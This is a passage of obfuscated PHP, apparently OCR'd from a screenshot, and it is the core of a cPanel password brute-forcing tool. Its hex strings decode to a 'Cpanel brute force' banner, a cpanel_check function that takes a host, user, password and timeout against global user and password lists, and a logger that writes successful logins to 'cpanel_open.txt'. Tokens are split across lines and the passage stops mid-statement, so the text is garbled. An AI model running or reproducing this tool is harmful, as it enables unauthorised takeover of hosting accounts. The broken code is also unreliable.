
\x75y\x68\x79d\x69\x7a\x73ki"
]})){
die
(
"\x66
\x69l\x65\x20$fn\x20not f\x6f\x75nd\n"
);}
${
"\x47L\x4fB\x41\x4cS"
}[
"\x6bw\x72\x77xi\x6
f\x61\x6d\x6a"
]=
"b\x75\x66"
;${${
"G\x4cO\x42
\x41L\x53"
}[
"\x74\x6av\x61\x75\x6d"
]}=get_co
ntents(${
$gcmeoqxeqxho
});${${
"GLO\x42\x41\x4
c\x53"
}[
"\x68\x79u\x78\x78\x6b\x73\x68dg\x63
q"
]}=str_replace(
array
(
"\r
\n"
,
"\n"
,
"\r"
),
"\n"
,${${
"\x47\x4c\x4f\x42\x4
1\x4c\x53"
}[
"\x74jva\x75\x6d"
]});${${
"\x47L
\x4fBA\x4cS"
}[
"bvxyz\x70\x6d\x6c\x75\x78"
]}=
@explode(
"\n"
,${
$ndknrnr
});
return
${${
"G\x4c
\x4fB\x41\x4c\x53"
}[
"k\x77\x72\x77\x78\x69\x
6f\x61\x6dj"
]};}
function
log_open
(
$data
)
{
$rd
xwsli
=
"\x66\x70"
;${
$rdxwsli
}=@fopen(
"cp\x61
\x6ee\x6c_op\x65n\x2et\x78t"
,
"\x61"
);
$vjddhx
wct
=
"\x66\x70"
;@fwrite(${${
"\x47\x4c\x4f\x42
\x41\x4c\x53"
}[
"o\x6b\x69\x7a\x79\x63\x7
3"
]},
"$data\r\n"
);@fclose(${
$vjddhxwct
});}
fu
nction
cpanel_check
(
$host
,
$user
,
$pass
,
$timeo
ut
)
{
$pgckqepywb
=
"\x75ser\x73"
;
global
$user
s
,
$passwds
;
echo
"\x43\x70a\x6e\x65\x6c brute 
\x66\x6f\x72\x63e by \x6e\x34\x73\x73s!
\n"
;${
"\x47\x4c\x4f\x42\x41\x4cS"
}[
"uiki\x78
\x61\x6f\x78\x71"
]=
"\x75se\x72"
;
echo
"[+]\x20